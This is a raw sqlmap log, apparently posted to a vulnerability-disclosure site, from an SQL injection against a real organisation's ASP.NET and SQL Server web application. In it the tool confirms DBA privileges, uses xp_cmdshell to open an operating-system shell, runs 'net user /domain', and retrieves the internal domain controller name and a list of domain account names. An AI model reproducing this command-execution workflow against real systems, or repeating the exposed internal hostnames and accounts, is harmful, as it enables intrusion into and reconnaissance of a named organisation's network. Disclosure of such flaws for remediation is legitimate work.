 web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[20:41:13] [INFO] testing if current user is DBA
[20:41:13] [INFO] testing if xp_cmdshell extended procedure is usable
[20:41:13] [INFO] retrieving the length of query output
[20:41:14] [INFO] retrieving the length of query output
[20:41:14] [INFO] retrieving the length of query output
[20:41:15] [INFO] retrieving the length of query output
[20:41:16] [INFO] xp_cmdshell extended procedure is usable
[20:41:16] [INFO] going to use xp_cmdshell extended procedure for operating system command execution
[20:41:16] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> net user /domain
do you want to retrieve the command standard output? [Y/n/a] n
os-shell> net user /domain
do you want to retrieve the command standard output? [Y/n/a] y
[20:41:51] [INFO] retrieved: 6248
[20:41:51] [INFO] retrieving the length of query output
[20:41:51] [INFO] retrieved: 78
[20:42:01] [INFO] retrieved: The request will be processed at a domain controller for domain corp.hkjc.com.
[20:42:01] [INFO] retrieving the length of query output
[20:42:01] [INFO] retrieved:
[20:42:01] [INFO] retrieved:
[20:42:02] [INFO] retrieving the length of query output
[20:42:02] [INFO] retrieved:
[20:42:02] [INFO] retrieved:
[20:42:03] [INFO] retrieving the length of query output
[20:42:03] [INFO] retrieved: 40
[20:42:08] [INFO] retrieved: User accounts for \\JCDC01.corp.hkjc.com
[20:42:08] [INFO] retrieving the length of query output
[20:42:08] [INFO] retrieved:
[20:42:08] [INFO] retrieved:
[20:42:09] [INFO] retrieving the length of query output
[20:42:09] [INFO] retrieved: 79
[20:42:19] [INFO] retrieved: -------------------------------------------------------------------------------
[20:42:19] [INFO] retrieving the length of query output
[20:42:19] [INFO] retrieved: 58
[20:42:26] [INFO] retrieved: $DUPLICATE-4335 $DUPLICATE-90e6 130PRIZE
[20:42:26] [INFO] retrieving the length of query output
[20:42:26] [INFO] retrieved: 60
[20:42:34] [INFO] retrieved: 130STEERINGCOMMITTEE 13HOTDESKA 13HOTDESKB
[20:42:34] [INFO] retrieving the length of query output
[20:42:34] [INFO] retrieved: 67
[20:42:43] [INFO] retrieved: 13HOTDESKC 13JCHQCR 1FRECEPTION(STCH)
[20:42:43] [INFO] retrieving the length of query output
[20:42:43] [INFO] retrieved: 56
[20:42:50] [INFO] retrieved: 22NPCR 23B1AEAA-100A-4DA7-9 23NPCR
[20:42:50] [INFO] retrieving the length of query output
[20:42:50] [INFO] retrieved: 56
[20:42:58] [INFO] retrieved: 25ANPCR 25BNPCR 25NPCR
[20:42:58] [INFO] retrieving the length of query output
[20:42:58] [INFO] retrieved: 67
[20:43:06] [INFO] retrieved: 2AD87108-0833-4EC1-B 2FSTAFF 360FEEDBACKSURVEY
[20:43:06] [INFO] retrieving the length of query output
[20:43:06] [INFO] retrieved: 70
[20:43:15] [INFO] retrieved: 3FCOUNTER 4D94EB95-B124-49D5-B 4DA5406D-E13B-4F99-A
[20:43:15] [INFO] retrieving the length of query output
[20:43:15] [INFO] retrieved: 70
[20:43:24] [INFO] retrieved: 4EEDB26A-D8DF-4676-B 4FA6235A-62A7-424C-8 5EB4FBF2-F93E-459A-8
[20:43:24] [INFO] retrieving the length of query output
[20:43:24] [INFO] retrieved: 70
[20:43:33] [INFO] retrieved: 5FMEDIAROOM 802BA082-41F3-4626-9 833124BF-C0D2-49BB-8
www.wooyun.org